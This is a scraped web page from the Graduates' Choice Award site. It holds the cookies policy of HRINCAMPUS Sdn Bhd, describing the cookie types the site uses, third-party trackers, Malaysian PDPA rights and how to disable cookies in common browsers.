	<li id="nav-menu-item-6332426-69715783c90a3" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.graduateschoiceaward.com/annualreports/" class="menu-link sub-menu-link"><span>Annual Reports &#038; Publications</span></a></li>
	<li id="nav-menu-item-6331475-69715783c90c5" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.graduateschoiceaward.com/gallery/" class="menu-link sub-menu-link"><span>GCA Photos</span></a></li>
	<li id="nav-menu-item-6331476-69715783c90e5" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.graduateschoiceaward.com/video/" class="menu-link sub-menu-link"><span>GCA Video</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-6332498-69715783c910f" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/goh/" class="menu-link main-menu-link item-title"><span>Guests of Honour</span></a></li>
<li id="nav-menu-item-6329249-69715783c9139" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/trophy/" class="menu-link main-menu-link item-title"><span>GCA Trophy &#038; Emblem</span></a></li>
<li id="nav-menu-item-6329398-69715783c9162" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/board/" class="menu-link main-menu-link item-title"><span>Audit Members</span></a></li>
<li id="nav-menu-item-6329323-69715783c918b" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/mediacoverages/" class="menu-link main-menu-link item-title"><span>Media Coverages</span></a></li>
</ul>		</div>
	</div>

	
	<div class="copyright">
		<span class="content">
			© Global Brand Awards Pte. Ltd. (202300908W) | One Raffles Quay North Tower, Level 49 &amp; 50 One Raffles Quay, Singapore 048583 | All Rights Reserved.			<br>
					</span>

				<div class="socialbar small outline">
							<a href="https://www.linkedin.com/company/graduateschoiceaward/" class="linkedin"><span class="icon fa fa-linkedin"></span></a>							<a href="https://www.facebook.com/gcaaward" class="facebook"><span class="icon fa fa-facebook"></span></a>					</div>
			</div>
	<div class="close" id="fullscreen-menu-close">
		<span class="ion-ios-close-empty"></span>
	</div>
</div>

		
		
		<div id="content" class="site-content">

				

<div class="header-title without-cap text-left">
	<div class="bg-image"></div>
	<div class="title-wrap">
		<div class="content">
		
			<div class="page-container">
				<div class="wrap-container">
					
					<h1 class="page-title">Cookies Policy</h1>
									</div>
			</div>

		</div>
	</div>
</div> <!-- .header-title -->




<div class="page-container">
	<div id="primary" class="content-area">

		
		<div class="page-content ">
			<main id="main" class="site-main">
			<article id="post-6329281" class="post-6329281 page type-page status-publish hentry">
	<div class="entry-content">
		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p data-start="292" data-end="323"><em data-start="292" data-end="323">Effective Date: June 25, 2025</em></p>
<p data-start="325" data-end="537">This Cookies Policy explains what cookies are, how HRINCAMPUS Sdn Bhd (“We”, “Us”, or “Our”) uses them on the Graduates’ Choice Award websites, and the options available to You with respect to managing Cookies.</p>
<p data-start="539" data-end="805">We strongly encourage You to read this policy carefully to understand the types of Cookies We use, the information they collect, how that information is used, and your rights under the Personal Data Protection Act 2010 (PDPA) and other applicable Malaysian laws.</p>
<p data-start="812" data-end="833"><strong data-start="815" data-end="833">Interpretation</strong></p>
<p data-start="835" data-end="994">Capitalised terms used in this Cookies Policy shall have the meanings assigned below. These definitions apply whether the terms are used in singular or plural.</p>
<p data-start="1001" data-end="1019"><strong data-start="1004" data-end="1019">Definitions</strong></p>
<p data-start="1021" data-end="1061">For the purposes of this Cookies Policy:</p>
<ul>
<li data-start="1021" data-end="1061">“Company” refers to HRINCAMPUS Sdn Bhd, with its registered office at B-0-19, Plaza Damas 3, Jalan Sri Hartamas 1, 50480 Kuala Lumpur, Malaysia.</li>
<li data-start="1021" data-end="1061">“Cookies” means small text files stored on Your device (computer, smartphone, or tablet) by a website, containing information about Your browsing activity and preferences.</li>
<li data-start="1021" data-end="1061">“Website” refers to Graduates’ Choice Award, accessible via <a class="" href="https://www.graduateschoiceaward.com" target="_new" rel="noopener" data-start="1470" data-end="1546">https://www.graduateschoiceaward.com</a> and <a class="" href="https://www.award.com.my" target="_new" rel="noopener" data-start="1551" data-end="1603">https://www.award.com.my</a>.</li>
<li data-start="1021" data-end="1061">“You” means the individual accessing the Website or, where applicable, the legal entity on whose behalf such individual is acting.</li>
</ul>
<p data-start="1750" data-end="1771"><strong data-start="1753" data-end="1771">Use of Cookies</strong></p>
<p data-start="1773" data-end="2035">Cookies do not typically contain personally identifiable information. However, any personal data We collect via Cookies or associate with Cookies is governed by Our Privacy Policy, in accordance with Malaysian law.</p>
<p data-start="2037" data-end="2157">We do not store sensitive personal data—such as passwords, identification numbers, or home addresses—in any Cookies.</p>
<p data-start="2164" data-end="2194"><strong data-start="2167" data-end="2194">Types of Cookies We Use</strong></p>
<p data-start="2196" data-end="2253">We may use the following types of Cookies on our Website:</p>
<p data-start="2255" data-end="2297"><strong data-start="2259" data-end="2295">1. Necessary / Essential Cookies</strong></p>
<ul>
<li data-start="2255" data-end="2297">Type: Session Cookies</li>
<li data-start="2255" data-end="2297">Administered by: Us</li>
<li data-start="2255" data-end="2297">Purpose: These Cookies are strictly necessary for the Website to function. They authenticate users, prevent misuse of accounts, and enable core features. Disabling these Cookies will affect your ability to access certain secure parts of the Website.</li>
</ul>
<p data-start="2618" data-end="2652"><strong data-start="2622" data-end="2650">2. Functionality Cookies</strong></p>
<ul>
<li data-start="2618" data-end="2652">Type: Persistent Cookies</li>
<li data-start="2618" data-end="2652">Administered by: Us</li>
<li data-start="2618" data-end="2652">Purpose: These Cookies remember your preferences and choices—such as language selection or login status—across sessions, offering you a personalised and consistent experience.</li>
</ul>
<p data-start="2902" data-end="2947"><strong data-start="2906" data-end="2945">3. Tracking and Performance Cookies</strong></p>
<ul>
<li data-start="2902" data-end="2947">Type: Persistent Cookies</li>
<li data-start="2902" data-end="2947">Administered by: Third Parties</li>
<li data-start="2902" data-end="2947">Purpose: These Cookies collect anonymised data to help Us understand Website traffic and user interaction patterns. They are also used to test new features and monitor Website performance. While not directly identifying You, data may be linked to a device ID.</li>
</ul>
<p data-start="3292" data-end="3338"><strong data-start="3296" data-end="3336">4. Targeting and Advertising Cookies</strong></p>
<ul>
<li data-start="3292" data-end="3338">Type: Persistent Cookies</li>
<li data-start="3292" data-end="3338">Administered by: Third Parties (with Our permission)</li>
<li data-start="3292" data-end="3338">Purpose: These Cookies track your browsing behaviour to deliver targeted advertisements based on your interests. They group You with other users sharing similar browsing traits. These Cookies may be used on third-party websites to present content relevant to You.</li>
</ul>
<p data-start="3709" data-end="3737"><strong data-start="3712" data-end="3737">Your Rights &amp; Choices</strong></p>
<p data-start="3739" data-end="3894">In accordance with the PDPA 2010, You have the right to control the processing of your personal data. This includes your consent to the use of Cookies.</p>
<p data-start="3896" data-end="4058">You may manage or disable Cookies in your browser settings. Please note that disabling certain Cookies may limit the functionality and performance of the Website.</p>
<p data-start="4060" data-end="4110"><strong data-start="4064" data-end="4110">How to Disable Cookies in Common Browsers:</strong></p>
<ul>
<li data-start="4060" data-end="4110">Chrome: <a class="" href="https://support.google.com/accounts/answer/32050" target="_new" rel="noopener" data-start="4126" data-end="4226">https://support.google.com/accounts/answer/32050</a></li>
<li data-start="4060" data-end="4110">Internet Explorer: <a class="" href="http://support.microsoft.com/kb/278835" target="_new" rel="noopener" data-start="4254" data-end="4334">http://support.microsoft.com/kb/278835</a></li>
<li data-start="4060" data-end="4110">Firefox: <a class="" href="https://support.mozilla.org/en-US/kb/delete-cookies-remove-info-websites-stored" target="_new" rel="noopener" data-start="4352" data-end="4514">https://support.mozilla.org/en-US/kb/delete-cookies-remove-info-websites-stored</a></li>
<li data-start="4060" data-end="4110">Safari (Mac): <a class="" href="https://support.apple.com/guide/safari/manage-cookies-and-website-data-sfri11471/mac" target="_new" rel="noopener" data-start="4537" data-end="4709">https://support.apple.com/guide/safari/manage-cookies-and-website-data-sfri11471/mac</a></li>
<li data-start="4060" data-end="4110">Other Browsers: Refer to the support page of your browser provider.</li>
</ul>
<p data-start="4787" data-end="4908">If you choose to reject or delete Cookies, some features of the Website may not function correctly or may be unavailable.</p>
<p data-start="4915" data-end="4941"><strong data-start="4918" data-end="4941">Third-Party Cookies</strong></p>
<p data-start="4943" data-end="5215">Some Cookies on our Website may be set by trusted third-party services (e.g., Google Analytics, Facebook Pixel). These parties may use the data collected to serve ads or improve analytics. We recommend that You review their respective cookie policies for more information.</p>
<p data-start="5222" data-end="5243"><strong data-start="5225" data-end="5243">Policy Updates</strong></p>
<p data-start="5245" data-end="5443">We reserve the right to revise this Cookies Policy at any time in compliance with changes to legal or operational requirements. Any updates will be posted on this page with a revised effective date.</p>
<p data-start="5450" data-end="5467"><strong data-start="5453" data-end="5467">Contact Us</strong></p>
<p data-start="5469" data-end="5577">If you have any questions or concerns about this Cookies Policy or how your data is handled, please contact&nbsp;<a class="cursor-pointer" rel="noopener" data-start="5584" data-end="5612">ask@graduateschoiceaward.com.</a></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 50px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div>

	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
			</main><!-- #main -->
		</div>

			</div><!-- #primary -->

</div><!--.page-container-->

		</div><!-- #content -->
		</div>
</div> <!-- Closed id="content" tag -->
<footer id="colophon" class="site-footer">

			<div class="page-container">
		<div class="widgets">
							<div class="vc_col-md-3 widgets-column">
					<ul><li id="media_image-3" class="widget widget_media_image"><a href="https://www.graduateschoiceaward.com/trophy/"><img width="2048" height="1067"   alt="" decoding="async" style="max-width: 100%; height: auto;" data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024.png 2048w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-300x156.png 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-1024x534.png 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-768x400.png 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-1536x801.png 1536w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-1920x1001.png 1920w"  data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024.png" data-sizes="(max-width: 2048px) 100vw, 2048px" class="image wp-image-6332589  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="2048" height="1067" src="https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024.png" class="image wp-image-6332589  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024.png 2048w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-300x156.png 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-1024x534.png 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-768x400.png 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-1536x801.png 1536w, https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-1920x1001.png 1920w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript></a></li>
<li id="text-1" class="widget widget_text"><h3 class="title widget-title">Graduates&#8217; Choice Award</h3>			<div class="textwidget"><p>Established in 2018, the Graduates&#8217; Choice Award stands as APAC&#8217;s Most Authoritative Graduate Employer Branding Award, audited by a distinguished Board of Audit Members comprised of representatives from various universities. With an unwavering commitment to transparency, the award&#8217;s results are 100% determined by the votes cast by university students, making it the definitive voice of the future workforce.</p>
</div>
		</li>
<li id="nav_menu-9" class="widget widget_nav_menu"><h3 class="title widget-title">Nominate Your Organisation</h3><ul id="menu-footer-nominate-now" class="menu"><li id="nav-menu-item-6330686-69715783d1443" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://wa.me/+60123929239?text=I%20am%20on%20GCA%20website%20and%20I%20am%20interested%20to%20find%20out%20how%20to%20get%20nominated%20" class="menu-link main-menu-link item-title"><span>Message Us On WhatsApp</span></a></li>
<li id="nav-menu-item-6329325-69715783d14a8" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.graduateschoiceaward.com/faq/" class="menu-link main-menu-link item-title"><span>Frequently Asked Questions</span></a></li>
</ul></li>
</ul>
				</div>
			
							<div class="vc_col-md-3 widgets-column">
					<ul><li id="nav_menu-14" class="widget widget_nav_menu"><h3 class="title widget-title">Ranked 1st Page on Google</h3><ul id="menu-footer-ranked-on-google" class="menu"><li id="nav-menu-item-6330617-69715783d226c" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.google.com/search?q=award-winning+graduate+employers&amp;rlz=1C1UEAD_enMY977MY977&amp;sxsrf=ALiCzsbWB9KOi7su2n7Qvqpole2uOrWnKQ%3A1651828483747&amp;ei=A-d0YtGVLdqMseMPjvCO0AI&amp;ved=0ahUKEwiRo4PQxMr3AhVaRmwGHQ64AyoQ4dUDCA4&amp;uact=5&amp;oq=award-winning+graduate+employers&amp;gs_lcp=Cgdnd3Mtd2l6EAM6BwgAEEcQsAM6CggAEEcQsAMQyQM6BAgjECdKBAhBGABKBAhGGABQzQJYuglguwtoAXABeACAAVWIAZgFkgEBOZgBAKABAcgBCMABAQ&amp;sclient=gws-wiz" class="menu-link main-menu-link item-title"><span>Award-Winning Graduate Employers</span></a></li>
<li id="nav-menu-item-6330616-69715783d22dc" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.google.com/search?q=Best+graduate+employer+in+APAC&amp;rlz=1C1UEAD_enMY977MY977&amp;sxsrf=ALiCzsbFBmeBxE2pXAChEzvuPXMFdDj9Ig%3A1652080784097&amp;ei=kMB4Yte3BYWa4-EPlqamwAM&amp;ved=0ahUKEwjXv5rC8NH3AhUFzTgGHRaTCTgQ4dUDCA4&amp;uact=5&amp;oq=Best+graduate+employer+in+APAC&amp;gs_lcp=Cgdnd3Mtd2l6EAMyBAgjECc6BwgAEEcQsANKBAhBGABKBAhGGABQaVhpYOEEaAFwAXgAgAFkiAFkkgEDMC4xmAEAoAEByAEIwAEB&amp;sclient=gws-wiz" class="menu-link main-menu-link item-title"><span>Best Graduate Employers in APAC</span></a></li>
<li id="nav-menu-item-6330615-69715783d2335" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.google.com/search?q=Best+Graduate+Employers+in+Malaysia&amp;rlz=1C1UEAD_enMY977MY977&amp;oq=Best+Graduate+Employers+in+Malaysia&amp;aqs=chrome..69i57j0i22i30j0i390l4.536j0j7&amp;sourceid=chrome&amp;ie=UTF-8" class="menu-link main-menu-link item-title"><span>Best Graduate Employers in Malaysia</span></a></li>
<li id="nav-menu-item-6330609-69715783d2375" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.google.com/search?q=Graduates%27+Choice+Award&amp;rlz=1C1UEAD_enMY977MY977&amp;oq=Graduates%27+Choice+Award&amp;aqs=chrome..69i57j35i39j0i512j0i22i30j69i60j69i61j69i60j69i65.5145j0j7&amp;sourceid=chrome&amp;ie=UTF-8" class="menu-link main-menu-link item-title"><span>Graduates&#8217; Choice Award</span></a></li>
<li id="nav-menu-item-6330611-69715783d23af" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.google.com/search?q=Graduates%27+Choice+of+Employer&amp;rlz=1C1UEAD_enMY977MY977&amp;oq=Graduates%27+Choice+of+Employer&amp;aqs=chrome..69i57j33i160l2.448j0j7&amp;sourceid=chrome&amp;ie=UTF-8" class="menu-link main-menu-link item-title"><span>Graduates&#8217; Choice of Employer</span></a></li>
<li id="nav-menu-item-6330612-69715783d23e0" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.google.com/search?q=Graduates%27+Preferred+Employers&amp;rlz=1C1UEAD_enMY977MY977&amp;sxsrf=ALiCzsbQSedInCU7fNwU6DnE6V9hN9xEXg%3A1651994136281&amp;ei=GG53Yv7nEPOQseMPk6OYmA8&amp;ved=0ahUKEwj-06fdrc_3AhVzSGwGHZMRBvMQ4dUDCA4&amp;uact=5&amp;oq=Graduates%27+Preferred+Employers&amp;gs_lcp=[base64]&amp;sclient=gws-wiz" class="menu-link main-menu-link item-title"><span>Graduates&#8217; Preferred Employers</span></a></li>
<li id="nav-menu-item-6330610-69715783d2414" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.google.com/search?q=Graduate+Employers+in+Malaysia&amp;rlz=1C1UEAD_enMY977MY977&amp;sxsrf=ALiCzsZ17ZWnPgeoVq39s0e-4Aod0ZwNgg%3A1651820605676&amp;ei=Pch0YpjcKKOOseMPhMKQoA0&amp;ved=0ahUKEwjY7rujp8r3AhUjR2wGHQQhBNQQ4dUDCA4&amp;uact=5&amp;oq=Graduate+Employers+in+Malaysia&amp;gs_lcp=[base64]&amp;sclient=gws-wiz" class="menu-link main-menu-link item-title"><span>Graduate Employers in Malaysia</span></a></li>
<li id="nav-menu-item-6330613-69715783d244c" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.google.com/search?q=most+preferred+employers+in+malaysia&amp;rlz=1C1UEAD_enMY977MY977&amp;sxsrf=ALiCzsb-41uLxO_uSn1MWhVIf5YP9cqMWg%3A1651819614060&amp;ei=XsR0YtakA82OseMPm7qMiAU&amp;ved=0ahUKEwjWy9DKo8r3AhVNR2wGHRsdA1EQ4dUDCA4&amp;uact=5&amp;oq=most+preferred+employers+in+malaysia&amp;gs_lcp=Cgdnd3Mtd2l6EAM6BwgAEEcQsAM6BAgjECc6BggAEAgQHjoECCEQCkoECEEYAEoECEYYAFDTA1jcBWCzB2gBcAF4AIABYIgBggKSAQEzmAEAoAEByAEIwAEB&amp;sclient=gws-wiz" class="menu-link main-menu-link item-title"><span>Most Preferred Employers in Malaysia</span></a></li>
<li id="nav-menu-item-6330614-69715783d24b6" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.google.com/search?q=top+graduate+employers+in+malaysia&amp;rlz=1C1UEAD_enMY977MY977&amp;sxsrf=ALiCzsa2ZP2zZPi0ycyHWdVIsres2c8Jfw%3A1651818488375&amp;ei=-L90Ys3EFumZseMP1L2X8A0&amp;ved=0ahUKEwjNoO6xn8r3AhXpTGwGHdTeBd4Q4dUDCA4&amp;uact=5&amp;oq=top+graduate+employers+in+malaysia&amp;gs_lcp=Cgdnd3Mtd2l6EAMyBQgAEKIESgQIQRgASgQIRhgAUABYzgFg4nVoAHABeACAAVGIAe0BkgEBM5gBAKABAcABAQ&amp;sclient=gws-wiz" class="menu-link main-menu-link item-title"><span>Top Graduate Employers in Malaysia</span></a></li>
</ul></li>
<li id="nav_menu-2" class="widget widget_nav_menu"><h3 class="title widget-title">For Organisations</h3><ul id="menu-footer-organisations" class="menu"><li id="nav-menu-item-6332499-69715783d37bb" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/goh/" class="menu-link main-menu-link item-title"><span>Guests of Honour</span></a></li>
<li id="nav-menu-item-6332500-69715783d380f" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/board/" class="menu-link main-menu-link item-title"><span>Board of Audit Members</span></a></li>
<li id="nav-menu-item-6324636-69715783d3856" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/secretriat/" class="menu-link main-menu-link item-title"><span>Award Secretariat</span></a></li>
<li id="nav-menu-item-6324640-69715783d3898" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/concept/" class="menu-link main-menu-link item-title"><span>Award Concept &#038; Timeline</span></a></li>
<li id="nav-menu-item-6329317-69715783d38c3" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/annualreports/" class="menu-link main-menu-link item-title"><span>Annual Reports &#038; Publications</span></a></li>
<li id="nav-menu-item-6329178-69715783d38ea" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/promotion/" class="menu-link main-menu-link item-title"><span>Download Promotional Materials</span></a></li>
<li id="nav-menu-item-6327428-69715783d3910" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/toolkit/" class="menu-link main-menu-link item-title"><span>Download Award Digital Assets</span></a></li>
</ul></li>
<li id="nav_menu-10" class="widget widget_nav_menu"><h3 class="title widget-title">For University Students</h3><ul id="menu-footer-university-students" class="menu"><li id="nav-menu-item-6325269-69715783d44cb" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.graduateschoiceaward.com/vote/" class="menu-link main-menu-link item-title"><span>Vote for Best Graduate Employers</span></a></li>
<li id="nav-menu-item-6330384-69715783d4505" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.talentbankgroup.com/careers" class="menu-link main-menu-link item-title"><span>Working with Talentbank</span></a></li>
</ul></li>
</ul>
				</div>
			
							<div class="vc_col-md-3 widgets-column">
					<ul><li id="nav_menu-7" class="widget widget_nav_menu"><h3 class="title widget-title">Our Employability Ecosystem</h3><ul id="menu-footer-brands" class="menu"><li id="nav-menu-item-6332470-69715783d50a0" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.talentbankgroup.com/pulse" class="menu-link main-menu-link item-title"><span>Most Happy Workplaces Accreditation</span></a></li>
<li id="nav-menu-item-6328277-69715783d50e7" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.talentbankgroup.com" class="menu-link main-menu-link item-title"><span>Talentbank</span></a></li>
<li id="nav-menu-item-6327520-69715783d511c" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.careerfair.co/" class="menu-link main-menu-link item-title"><span>Talentbank Career Fair</span></a></li>
<li id="nav-menu-item-6332467-69715783d5149" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.nationalcareerfair.io" class="menu-link main-menu-link item-title"><span>National Career Fair</span></a></li>
<li id="nav-menu-item-6332468-69715783d5171" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.penangcareerfair.com" class="menu-link main-menu-link item-title"><span>Penang Career Fair</span></a></li>
<li id="nav-menu-item-6332807-69715783d51bc" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.penangcareerfair.com/tes" class="menu-link main-menu-link item-title"><span>Penang TES Career Fair</span></a></li>
<li id="nav-menu-item-6332469-69715783d51f9" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.engineeringcareerfair.com" class="menu-link main-menu-link item-title"><span>Engineering Career Fair</span></a></li>
<li id="nav-menu-item-6331333-69715783d5223" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.techcareerfair.com" class="menu-link main-menu-link item-title"><span>Tech Career Fair</span></a></li>
<li id="nav-menu-item-6329268-69715783d524b" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.talentbankgroup.com/gradinsights" class="menu-link main-menu-link item-title"><span>Graduate Recruitment Insights</span></a></li>
<li id="nav-menu-item-6328977-69715783d5272" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.talentbankgroup.com/eca" class="menu-link main-menu-link item-title"><span>National Graduate Employability Index</span></a></li>
</ul></li>
</ul>
				</div>
			
							<div class="vc_col-md-3 widgets-column">
					<ul><li id="nav_menu-11" class="widget widget_nav_menu"><h3 class="title widget-title">Newsroom</h3><ul id="menu-footer-newsroom" class="menu"><li id="nav-menu-item-6329319-69715783d5ac8" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.graduateschoiceaward.com/mediacoverages/" class="menu-link main-menu-link item-title"><span>Media Coverages</span></a></li>
<li id="nav-menu-item-6329321-69715783d5aff" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.graduateschoiceaward.com/gallery/" class="menu-link main-menu-link item-title"><span>Photo Gallery</span></a></li>
<li id="nav-menu-item-6329322-69715783d5b3e" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.graduateschoiceaward.com/video/" class="menu-link main-menu-link item-title"><span>Video</span></a></li>
</ul></li>
<li id="nav_menu-6" class="widget widget_nav_menu"><h3 class="title widget-title">Terms of Use</h3><ul id="menu-footer-terms" class="menu"><li id="nav-menu-item-6329143-69715783d6acc" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.graduateschoiceaward.com/terms/" class="menu-link main-menu-link item-title"><span>Terms &#038; Conditions</span></a></li>
<li id="nav-menu-item-6329285-69715783d6b0e" class="mega-menu-item nav-item menu-item-depth-0 current-menu-item "><a target="_blank" href="https://www.graduateschoiceaward.com/cookies/" class="menu-link main-menu-link item-title"><span>Cookies Policy</span></a></li>
<li id="nav-menu-item-6329144-69715783d6b3d" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.graduateschoiceaward.com/privacy/" class="menu-link main-menu-link item-title"><span>Privacy Policy</span></a></li>
<li id="nav-menu-item-6329298-69715783d6b67" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.graduateschoiceaward.com/referral/" class="menu-link main-menu-link item-title"><span>Sweepstakes Policy</span></a></li>
</ul></li>
<li id="nav_menu-13" class="widget widget_nav_menu"><h3 class="title widget-title">Hiring Now</h3><ul id="menu-footer-hiring-now" class="menu"><li id="nav-menu-item-6330546-69715783d7cd2" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.talentbankgroup.com/careers" class="menu-link main-menu-link item-title"><span>Working with Talentbank</span></a></li>
</ul></li>
<li id="media_image-2" class="widget widget_media_image"><img width="132" height="30"   alt="" decoding="async" style="max-width: 100%; height: auto;" data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Trustmark-Trans-250H-300x68.png 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Trustmark-Trans-250H-1024x232.png 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Trustmark-Trans-250H-768x174.png 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Trustmark-Trans-250H.png 1103w"  data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Trustmark-Trans-250H-300x68.png" data-sizes="(max-width: 132px) 100vw, 132px" class="image wp-image-6329341  attachment-132x30 size-132x30 lazyload" src="[data-uri]" /><noscript><img width="132" height="30" src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Trustmark-Trans-250H-300x68.png" class="image wp-image-6329341  attachment-132x30 size-132x30" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Trustmark-Trans-250H-300x68.png 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Trustmark-Trans-250H-1024x232.png 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Trustmark-Trans-250H-768x174.png 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Trustmark-Trans-250H.png 1103w" sizes="(max-width: 132px) 100vw, 132px" /></noscript></li>
<li id="media_image-4" class="widget widget_media_image"><img width="70" height="70"   alt="" decoding="async" style="max-width: 100%; height: auto;" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2022/02/MY-70.png" class="image wp-image-6330450  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="70" height="70" src="https://www.graduateschoiceaward.com/wp-content/uploads/2022/02/MY-70.png" class="image wp-image-6330450  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" /></noscript></li>
</ul>
				</div>
						<div class="clear"></div>
		</div>
	</div><!-- wrapper -->
		
			<div class="site-info">
			<div class="page-container">
				<div class="wrap">
											<div class="left">
							© Global Brand Awards Pte. Ltd. (202300908W) | One Raffles Quay North Tower, Level 49 &amp; 50 One Raffles Quay, Singapore 048583 | All Rights Reserved.						</div>
						<div class="right">
													</div>
										<div class="clear"></div>
				</div>
			</div>
		</div><!-- .site-info -->
	
</footer><!-- #colophon -->

	</div><!-- #page -->

	
	
	<link rel='stylesheet' id='aos-css' href='https://www.graduateschoiceaward.com/wp-content/themes/norebro/css/aos.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://www.graduateschoiceaward.com/wp-content/themes/norebro/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.graduateschoiceaward.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='norebro-global-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A700%2C600%2C500%2C400%2C300%26subset%3Ddevanagari%2Clatin-ext%2Cdevanagari%2Clatin-ext%2Cdevanagari%2Clatin-ext%2Cdevanagari%2Clatin-ext%2Clatin-ext%2Cdevanagari%2Cdevanagari%2Clatin-ext%2Cdevanagari%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
